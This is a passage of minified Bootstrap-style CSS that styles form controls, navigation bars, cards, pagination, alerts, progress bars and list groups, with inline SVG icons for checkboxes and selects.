.5rem;font-size:14px;border-radius:.2rem}.input-group-addon.form-control-lg,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.input-group-addon.btn{padding:.75rem 1.5rem;font-size:14px;border-radius:.3rem}.input-group-addon input[type="radio"],.input-group-addon input[type="checkbox"]{margin-top:0}.input-group .form-control:not(:last-child),.input-group-addon:not(:last-child),.input-group-btn:not(:last-child)>.btn,.input-group-btn:not(:last-child)>.btn-group>.btn,.input-group-btn:not(:last-child)>.dropdown-toggle,.input-group-btn:not(:first-child)>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:not(:first-child)>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:not(:last-child){border-right:0}.input-group .form-control:not(:first-child),.input-group-addon:not(:first-child),.input-group-btn:not(:first-child)>.btn,.input-group-btn:not(:first-child)>.btn-group>.btn,.input-group-btn:not(:first-child)>.dropdown-toggle,.input-group-btn:not(:last-child)>.btn:not(:first-child),.input-group-btn:not(:last-child)>.btn-group:not(:first-child)>.btn{border-bottom-left-radius:0;border-top-left-radius:0}.form-control+.input-group-addon:not(:first-child){border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:focus,.input-group-btn>.btn:active,.input-group-btn>.btn:hover{z-index:3}.input-group-btn:not(:last-child)>.btn,.input-group-btn:not(:last-child)>.btn-group{margin-right:-1px}.input-group-btn:not(:first-child)>.btn,.input-group-btn:not(:first-child)>.btn-group{z-index:2;margin-left:-1px}.input-group-btn:not(:first-child)>.btn:focus,.input-group-btn:not(:first-child)>.btn:active,.input-group-btn:not(:first-child)>.btn:hover,.input-group-btn:not(:first-child)>.btn-group:focus,.input-group-btn:not(:first-child)>.btn-group:active,.input-group-btn:not(:first-child)>.btn-group:hover{z-index:3}.custom-control{position:relative;display:inline-block;padding-left:1.5rem;cursor:pointer}.custom-control+.custom-control{margin-left:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked~.custom-control-indicator{color:#fff;background-color:#0074d9}.custom-control-input:focus~.custom-control-indicator{box-shadow:0 0 0 .075rem #fff,0 0 0 .2rem #0074d9}.custom-control-input:active~.custom-control-indicator{color:#fff;background-color:#84c6ff}.custom-control-input:disabled~.custom-control-indicator{cursor:not-allowed;background-color:#eee}.custom-control-input:disabled~.custom-control-description{color:#767676;cursor:not-allowed}.custom-control-indicator{position:absolute;top:.25rem;left:0;display:block;width:1rem;height:1rem;pointer-events:none;user-select:none;background-color:#ddd;background-repeat:no-repeat;background-position:center center;background-size:50% 50%}.custom-checkbox .custom-control-indicator{border-radius:.25rem}.custom-checkbox .custom-control-input:checked~.custom-control-indicator{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='#fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-indicator{background-color:#0074d9;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='#fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-radio .custom-control-indicator{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-indicator{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='#fff'/%3E%3C/svg%3E")}.custom-controls-stacked .custom-control{float:left;clear:left}.custom-controls-stacked .custom-control+.custom-control{margin-left:0}.custom-select{display:inline-block;max-width:100%;height:calc(2.5rem - 2px);padding:.375rem 1.75rem .375rem .75rem;padding-right:.75rem \9;color:#55595c;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='#333' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center;background-image:none \9;background-size:8px 10px;border:1px solid rgba(0,0,0,.15);border-radius:.25rem;-moz-appearance:none;-webkit-appearance:none}.custom-select:focus{border-color:#51a7e8;outline:none}.custom-select:focus::-ms-value{color:#55595c;background-color:#fff}.custom-select:disabled{color:#818a91;cursor:not-allowed;background-color:#eceeef}.custom-select::-ms-expand{opacity:0}.custom-select-sm{padding-top:.375rem;padding-bottom:.375rem;font-size:75%}.custom-file{position:relative;display:inline-block;max-width:100%;height:2.5rem;cursor:pointer}.custom-file-input{min-width:14rem;max-width:100%;margin:0;filter:alpha(opacity=0);opacity:0}.custom-file-control{position:absolute;top:0;right:0;left:0;z-index:5;height:2.5rem;padding:.5rem 1rem;line-height:1.5;color:#555;user-select:none;background-color:#fff;border:1px solid #ddd;border-radius:.25rem}.custom-file-control:lang(en)::after{content:"Choose file..."}.custom-file-control::before{position:absolute;top:-1px;right:-1px;bottom:-1px;z-index:6;display:block;height:2.5rem;padding:.5rem 1rem;line-height:1.5;color:#555;background-color:#eee;border:1px solid #ddd;border-radius:0 .25rem .25rem 0}.custom-file-control:lang(en)::before{content:"Browse"}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:inline-block}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#818a91}.nav-link.disabled,.nav-link.disabled:focus,.nav-link.disabled:hover{color:#818a91;cursor:not-allowed;background-color:transparent}.nav-inline .nav-item{display:inline-block}.nav-inline .nav-item+.nav-item,.nav-inline .nav-link+.nav-link{margin-left:1rem}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs::after{content:"";display:table;clear:both}.nav-tabs .nav-item{float:left;margin-bottom:-1px}.nav-tabs .nav-item+.nav-item{margin-left:.2rem}.nav-tabs .nav-link{display:block;padding:.5em 1em;border:1px solid transparent;border-top-right-radius:.25rem;border-top-left-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#eceeef #eceeef #ddd}.nav-tabs .nav-link.disabled,.nav-tabs .nav-link.disabled:focus,.nav-tabs .nav-link.disabled:hover{color:#818a91;background-color:transparent;border-color:transparent}.nav-tabs .nav-link.active,.nav-tabs .nav-link.active:focus,.nav-tabs .nav-link.active:hover,.nav-tabs .nav-item.open .nav-link,.nav-tabs .nav-item.open .nav-link:focus,.nav-tabs .nav-item.open .nav-link:hover{color:#55595c;background-color:#fff;border-color:#ddd #ddd transparent}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.nav-pills::after{content:"";display:table;clear:both}.nav-pills .nav-item{float:left}.nav-pills .nav-item+.nav-item{margin-left:.2rem}.nav-pills .nav-link{display:block;padding:.5em 1em;border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .nav-link.active:focus,.nav-pills .nav-link.active:hover,.nav-pills .nav-item.open .nav-link,.nav-pills .nav-item.open .nav-link:focus,.nav-pills .nav-item.open .nav-link:hover{color:#fff;cursor:default;background-color:#0275d8}.nav-stacked .nav-item{display:block;float:none}.nav-stacked .nav-item+.nav-item{margin-top:.2rem;margin-left:0}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;padding:.5rem 1rem}.navbar::after{content:"";display:table;clear:both}@media (min-width:576px){.navbar{border-radius:.25rem}}.navbar-full{z-index:1000}@media (min-width:576px){.navbar-full{border-radius:0}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030}@media (min-width:576px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0}}.navbar-fixed-top{top:0}.navbar-fixed-bottom{bottom:0}.navbar-sticky-top{position:sticky;top:0;z-index:1030;width:100%}@media (min-width:576px){.navbar-sticky-top{border-radius:0}}.navbar-brand{float:left;padding-top:.25rem;padding-bottom:.25rem;margin-right:1rem;font-size:14px;line-height:inherit}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-divider{float:left;width:1px;padding-top:.425rem;padding-bottom:.425rem;margin-right:1rem;margin-left:1rem;overflow:hidden}.navbar-divider::before{content:"\00a0"}.navbar-text{display:inline-block;padding-top:.425rem;padding-bottom:.425rem}.navbar-toggler{width:2.5em;height:2em;padding:.5rem .75rem;font-size:1.25rem;line-height:1;background:transparent no-repeat center center;background-size:24px 24px;border:1px solid transparent;border-radius:.25rem}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggleable-xs::after{content:"";display:table;clear:both}@media (max-width:575px){.navbar-toggleable-xs .navbar-brand{display:block;float:none;margin-top:.5rem;margin-right:0}.navbar-toggleable-xs .navbar-nav{margin-top:.5rem;margin-bottom:.5rem}.navbar-toggleable-xs .navbar-nav .dropdown-menu{position:static;float:none}}@media (min-width:576px){.navbar-toggleable-xs{display:block}}.navbar-toggleable-sm::after{content:"";display:table;clear:both}@media (max-width:767px){.navbar-toggleable-sm .navbar-brand{display:block;float:none;margin-top:.5rem;margin-right:0}.navbar-toggleable-sm .navbar-nav{margin-top:.5rem;margin-bottom:.5rem}.navbar-toggleable-sm .navbar-nav .dropdown-menu{position:static;float:none}}@media (min-width:768px){.navbar-toggleable-sm{display:block}}.navbar-toggleable-md::after{content:"";display:table;clear:both}@media (max-width:991px){.navbar-toggleable-md .navbar-brand{display:block;float:none;margin-top:.5rem;margin-right:0}.navbar-toggleable-md .navbar-nav{margin-top:.5rem;margin-bottom:.5rem}.navbar-toggleable-md .navbar-nav .dropdown-menu{position:static;float:none}}@media (min-width:992px){.navbar-toggleable-md{display:block}}.navbar-toggleable-lg::after{content:"";display:table;clear:both}@media (max-width:1199px){.navbar-toggleable-lg .navbar-brand{display:block;float:none;margin-top:.5rem;margin-right:0}.navbar-toggleable-lg .navbar-nav{margin-top:.5rem;margin-bottom:.5rem}.navbar-toggleable-lg .navbar-nav .dropdown-menu{position:static;float:none}}@media (min-width:1200px){.navbar-toggleable-lg{display:block}}.navbar-toggleable-xl{display:block}.navbar-toggleable-xl::after{content:"";display:table;clear:both}.navbar-toggleable-xl .navbar-brand{display:block;float:none;margin-top:.5rem;margin-right:0}.navbar-toggleable-xl .navbar-nav{margin-top:.5rem;margin-bottom:.5rem}.navbar-toggleable-xl .navbar-nav .dropdown-menu{position:static;float:none}.navbar-nav .nav-item{float:left}.navbar-nav .nav-link{display:block;padding-top:.425rem;padding-bottom:.425rem}.navbar-nav .nav-link+.nav-link{margin-left:1rem}.navbar-nav .nav-item+.nav-item{margin-left:1rem}.navbar-light .navbar-brand,.navbar-light .navbar-toggler{color:rgba(0,0,0,.9)}.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover,.navbar-light .navbar-toggler:focus,.navbar-light .navbar-toggler:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .open>.nav-link,.navbar-light .navbar-nav .open>.nav-link:focus,.navbar-light .navbar-nav .open>.nav-link:hover,.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .active>.nav-link:focus,.navbar-light .navbar-nav .active>.nav-link:hover,.navbar-light .navbar-nav .nav-link.open,.navbar-light .navbar-nav .nav-link.open:focus,.navbar-light .navbar-nav .nav-link.open:hover,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.active:focus,.navbar-light .navbar-nav .nav-link.active:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{border-color:rgba(0,0,0,.1)}.navbar-light .navbar-divider{background-color:rgba(0,0,0,.075)}.navbar-dark .navbar-brand,.navbar-dark .navbar-toggler{color:#fff}.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover,.navbar-dark .navbar-toggler:focus,.navbar-dark .navbar-toggler:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .open>.nav-link,.navbar-dark .navbar-nav .open>.nav-link:focus,.navbar-dark .navbar-nav .open>.nav-link:hover,.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .active>.nav-link:focus,.navbar-dark .navbar-nav .active>.nav-link:hover,.navbar-dark .navbar-nav .nav-link.open,.navbar-dark .navbar-nav .nav-link.open:focus,.navbar-dark .navbar-nav .nav-link.open:hover,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.active:focus,.navbar-dark .navbar-nav .nav-link.active:hover{color:#fff}.navbar-dark .navbar-toggler{border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-divider{background-color:rgba(255,255,255,.075)}.navbar-toggleable-xs::after{content:"";display:table;clear:both}@media (max-width:575px){.navbar-toggleable-xs .navbar-nav .nav-item{float:none;margin-left:0}}@media (min-width:576px){.navbar-toggleable-xs{display:block!important}}.navbar-toggleable-sm::after{content:"";display:table;clear:both}@media (max-width:767px){.navbar-toggleable-sm .navbar-nav .nav-item{float:none;margin-left:0}}@media (min-width:768px){.navbar-toggleable-sm{display:block!important}}.navbar-toggleable-md::after{content:"";display:table;clear:both}@media (max-width:991px){.navbar-toggleable-md .navbar-nav .nav-item{float:none;margin-left:0}}@media (min-width:992px){.navbar-toggleable-md{display:block!important}}.card{position:relative;display:block;margin-bottom:.75rem;background-color:#fff;border-radius:.25rem;border:1px solid rgba(0,0,0,.125)}.card-block{padding:1.25rem}.card-block::after{content:"";display:table;clear:both}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card>.list-group:first-child .list-group-item:first-child{border-top-right-radius:.25rem;border-top-left-radius:.25rem}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:#f5f5f5;border-bottom:1px solid rgba(0,0,0,.125)}.card-header::after{content:"";display:table;clear:both}.card-header:first-child{border-radius:calc(0.25rem - 1px) calc(0.25rem - 1px) 0 0}.card-footer{padding:.75rem 1.25rem;background-color:#f5f5f5;border-top:1px solid rgba(0,0,0,.125)}.card-footer::after{content:"";display:table;clear:both}.card-footer:last-child{border-radius:0 0 calc(0.25rem - 1px) calc(0.25rem - 1px)}.card-header-tabs{margin-right:-.625rem;margin-bottom:-.75rem;margin-left:-.625rem;border-bottom:0}.card-header-pills{margin-right:-.625rem;margin-left:-.625rem}.card-primary{background-color:#f44d51;border-color:#f44d51}.card-primary .card-header,.card-primary .card-footer{background-color:transparent}.card-success{background-color:#4cbb6c;border-color:#4cbb6c}.card-success .card-header,.card-success .card-footer{background-color:transparent}.card-info{background-color:#5bc0de;border-color:#5bc0de}.card-info .card-header,.card-info .card-footer{background-color:transparent}.card-warning{background-color:#ff9a52;border-color:#ff9a52}.card-warning .card-header,.card-warning .card-footer{background-color:transparent}.card-danger{background-color:#ff4c4c;border-color:#ff4c4c}.card-danger .card-header,.card-danger .card-footer{background-color:transparent}.card-outline-primary{background-color:transparent;border-color:#f44d51}.card-outline-secondary{background-color:transparent;border-color:transparent}.card-outline-info{background-color:transparent;border-color:#5bc0de}.card-outline-success{background-color:transparent;border-color:#5cb85c}.card-outline-warning{background-color:transparent;border-color:#FF9A52}.card-outline-danger{background-color:transparent;border-color:#d9534f}.card-inverse .card-header,.card-inverse .card-footer{border-color:rgba(255,255,255,.2)}.card-inverse .card-header,.card-inverse .card-footer,.card-inverse .card-title,.card-inverse .card-blockquote{color:#fff}.card-inverse .card-link,.card-inverse .card-text,.card-inverse .card-subtitle,.card-inverse .card-blockquote .blockquote-footer{color:rgba(255,255,255,.65)}.card-inverse .card-link:focus,.card-inverse .card-link:hover{color:#fff}.card-blockquote{padding:0;margin-bottom:0;border-left:0}.card-img{border-radius:calc(0.25rem - 1px)}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img-top{border-top-right-radius:calc(0.25rem - 1px);border-top-left-radius:calc(0.25rem - 1px)}.card-img-bottom{border-bottom-right-radius:calc(0.25rem - 1px);border-bottom-left-radius:calc(0.25rem - 1px)}@media (min-width:576px){.card-deck{display:table;width:100%;margin-bottom:.75rem;table-layout:fixed;border-spacing:1.25rem 0}.card-deck .card{display:table-cell;margin-bottom:0;vertical-align:top}.card-deck-wrapper{margin-right:-1.25rem;margin-left:-1.25rem}}@media (min-width:576px){.card-group{display:table;width:100%;table-layout:fixed}.card-group .card{display:table-cell;vertical-align:top}.card-group .card+.card{margin-left:0;border-left:0}.card-group .card:first-child{border-bottom-right-radius:0;border-top-right-radius:0}.card-group .card:first-child .card-img-top{border-top-right-radius:0}.card-group .card:first-child .card-img-bottom{border-bottom-right-radius:0}.card-group .card:last-child{border-bottom-left-radius:0;border-top-left-radius:0}.card-group .card:last-child .card-img-top{border-top-left-radius:0}.card-group .card:last-child .card-img-bottom{border-bottom-left-radius:0}.card-group .card:not(:first-child):not(:last-child){border-radius:0}.card-group .card:not(:first-child):not(:last-child) .card-img-top,.card-group .card:not(:first-child):not(:last-child) .card-img-bottom{border-radius:0}}@media (min-width:576px){.card-columns{column-count:3;column-gap:1.25rem}.card-columns .card{display:inline-block;width:100%}}.breadcrumb{padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#0c0c0e;border-radius:.25rem}.breadcrumb::after{content:"";display:table;clear:both}.breadcrumb-item{float:left}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:.5rem;padding-left:.5rem;color:#FFF;content:""}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#FFF}.pagination{display:inline-block;padding-left:0;margin-top:1rem;margin-bottom:1rem;border-radius:.25rem}.page-item{display:inline}.page-item:first-child .page-link{margin-left:0;border-bottom-left-radius:.25rem;border-top-left-radius:.25rem}.page-item:last-child .page-link{border-bottom-right-radius:.25rem;border-top-right-radius:.25rem}.page-item.active .page-link,.page-item.active .page-link:focus,.page-item.active .page-link:hover{z-index:2;color:#fff;cursor:default;background-color:#0275d8;border-color:#0275d8}.page-item.disabled .page-link,.page-item.disabled .page-link:focus,.page-item.disabled .page-link:hover{color:#818a91;pointer-events:none;cursor:not-allowed;background-color:#fff;border-color:#ddd}.page-link{position:relative;float:left;padding:.5rem .75rem;margin-left:-1px;color:#0275d8;text-decoration:none;background-color:#fff;border:1px solid #ddd}.page-link:focus,.page-link:hover{color:#014c8c;background-color:#eceeef;border-color:#ddd}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:14px}.pagination-lg .page-item:first-child .page-link{border-bottom-left-radius:.3rem;border-top-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-bottom-right-radius:.3rem;border-top-right-radius:.3rem}.pagination-sm .page-link{padding:.275rem .75rem;font-size:14px}.pagination-sm .page-item:first-child .page-link{border-bottom-left-radius:.2rem;border-top-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-bottom-right-radius:.2rem;border-top-right-radius:.2rem}.tag{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem}.tag:empty{display:none}.btn .tag{position:relative;top:-1px}a.tag:focus,a.tag:hover{color:#fff;text-decoration:none;cursor:pointer}.tag-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.tag-default{background-color:#818a91}.tag-default[href]:focus,.tag-default[href]:hover{background-color:#687077}.tag-primary{background-color:#0275d8}.tag-primary[href]:focus,.tag-primary[href]:hover{background-color:#025aa5}.tag-success{background-color:#5cb85c}.tag-success[href]:focus,.tag-success[href]:hover{background-color:#449d44}.tag-info{background-color:#5bc0de}.tag-info[href]:focus,.tag-info[href]:hover{background-color:#31b0d5}.tag-warning{background-color:#f0ad4e}.tag-warning[href]:focus,.tag-warning[href]:hover{background-color:#ec971f}.tag-danger{background-color:#d9534f}.tag-danger[href]:focus,.tag-danger[href]:hover{background-color:#c9302c}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#eceeef;border-radius:.3rem}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-hr{border-top-color:#d0d5d8}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:2.5rem}.alert-dismissible .close{position:relative;top:-.125rem;right:-1.25rem;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d0e9c6;color:#3c763d}.alert-success hr{border-top-color:#c1e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bcdff1;color:#31708f}.alert-info hr{border-top-color:#a6d5ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:rgba(255,154,82,.3);border-color:#FF9A52;color:#acaaa6}.alert-warning hr{border-top-color:#ff8b39}.alert-warning .alert-link{color:#93918c}.alert-danger{background-color:#f2dede;border-color:#ebcccc;color:#a94442}.alert-danger hr{border-top-color:#e4b9b9}.alert-danger .alert-link{color:#843534}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:block;width:100%;height:1rem;margin-bottom:1rem}.progress[value]{background-color:#eee;border:0;appearance:none;border-radius:.25rem}.progress[value]::-ms-fill{background-color:#0074d9;border:0}.progress[value]::-moz-progress-bar{background-color:#0074d9;border-bottom-left-radius:.25rem;border-top-left-radius:.25rem}.progress[value]::-webkit-progress-value{background-color:#0074d9;border-bottom-left-radius:.25rem;border-top-left-radius:.25rem}.progress[value="100"]::-moz-progress-bar{border-bottom-right-radius:.25rem;border-top-right-radius:.25rem}.progress[value="100"]::-webkit-progress-value{border-bottom-right-radius:.25rem;border-top-right-radius:.25rem}.progress[value]::-webkit-progress-bar{background-color:#eee;border-radius:.25rem}base::-moz-progress-bar,.progress[value]{background-color:#eee;border-radius:.25rem}@media screen and (min-width:0\0){.progress{background-color:#eee;border-radius:.25rem}.progress-bar{display:inline-block;height:1rem;text-indent:-999rem;background-color:#0074d9;border-bottom-left-radius:.25rem;border-top-left-radius:.25rem}.progress[width="100%"]{border-bottom-right-radius:.25rem;border-top-right-radius:.25rem}}.progress-striped[value]::-webkit-progress-value{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-striped[value]::-moz-progress-bar{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-striped[value]::-ms-fill{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}@media screen and (min-width:0\0){.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}}.progress-animated[value]::-webkit-progress-value{animation:progress-bar-stripes 2s linear infinite}.progress-animated[value]::-moz-progress-bar{animation:progress-bar-stripes 2s linear infinite}@media screen and (min-width:0\0){.progress-animated .progress-bar-striped{animation:progress-bar-stripes 2s linear infinite}}.progress-success[value]::-webkit-progress-value{background-color:#5cb85c}.progress-success[value]::-moz-progress-bar{background-color:#5cb85c}.progress-success[value]::-ms-fill{background-color:#5cb85c}@media screen and (min-width:0\0){.progress-success .progress-bar{background-color:#5cb85c}}.progress-info[value]::-webkit-progress-value{background-color:#5bc0de}.progress-info[value]::-moz-progress-bar{background-color:#5bc0de}.progress-info[value]::-ms-fill{background-color:#5bc0de}@media screen and (min-width:0\0){.progress-info .progress-bar{background-color:#5bc0de}}.progress-warning[value]::-webkit-progress-value{background-color:#f0ad4e}.progress-warning[value]::-moz-progress-bar{background-color:#f0ad4e}.progress-warning[value]::-ms-fill{background-color:#f0ad4e}@media screen and (min-width:0\0){.progress-warning .progress-bar{background-color:#f0ad4e}}.progress-danger[value]::-webkit-progress-value{background-color:#d9534f}.progress-danger[value]::-moz-progress-bar{background-color:#d9534f}.progress-danger[value]::-ms-fill{background-color:#d9534f}@media screen and (min-width:0\0){.progress-danger .progress-bar{background-color:#d9534f}}.media,.media-body{overflow:hidden}.media-body{width:10000px}.media-left,.media-right,.media-body{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right{padding-left:10px}.media-left{padding-right:10px}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:0}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-right-radius:.25rem;border-top-left-radius:.25rem}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#818a91;cursor:not-allowed;background-color:#eceeef}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#818a91}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;text-decoration:none;background-color:#0275d8;border-color:#0275d8}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>small,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading>.small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#a8d6fe}.list-group-flush .list-group-item{border-right:0;border-left:0;border-radius:0}.list-group-item-action{width:100%;color:#555;text-align:inherit}.list-group-item-action .list-group-item-heading{color:#333}.list-group-item-action:focus,.list-group-item-action:hover{color:#555;text-decoration:none;background-color:#f5f5f5}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive 